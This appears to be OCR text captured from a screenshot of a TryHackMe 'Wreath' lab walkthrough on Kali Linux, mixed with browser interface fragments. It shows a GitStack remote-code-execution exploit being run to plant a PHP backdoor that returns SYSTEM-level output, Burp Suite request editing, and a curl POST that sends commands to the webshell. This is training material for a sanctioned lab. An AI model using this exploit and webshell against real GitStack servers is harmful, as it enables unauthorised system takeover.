 TryHackMe | Wreath - ...
GitStack | Sign In - Goog...
kali@kali: ~/Wreath
07:31 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - sshuttle/sshutt
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
"nt authority\system
"
Note: in this screenshot, gitserver.thm has been added to
the /etc/hosts file on the attacking machine, mapped to the
target IP address.
With BurpSuite:
We first turn on our Burp proxy (see the Burpsuite room if you
need help with this!) and navigate to the exploit URL:
Request to http://gitserver.thm:80 [10.200.72.150]
Forward
Drop
Intercept is on
Action
Raw
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /web/exploit-MuirlandOracle.php HTTP/1.1
2 Host: gitserver.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Ge
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
We then press Ctrl + R to send the request to Repeater on
the top menu.
Next we change the "GET" on line 1 to "POST". We then add a
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath/upload]
# ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrat
or to give you a username/password and give you access to this repository. <br />Note : Y
ou have to enter the credentials of a user which has at least read access to your reposit
ory. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"
(root💀kali)-[/home/kali/Wreath/upload]
# curl -X POST http://10.200.72.150/web/exploit-dark.php -d "a=pwd"
""
(root💀kali)-[/home/kali/Wreath/upload]
#
KALI
BY OFFENSIVE SECURITY
[wreath] 0:openvpn 1:working* 2:zsh- 3:ssh 4:sshuttle 5:zsh "kali" 19:31 07-Mar-21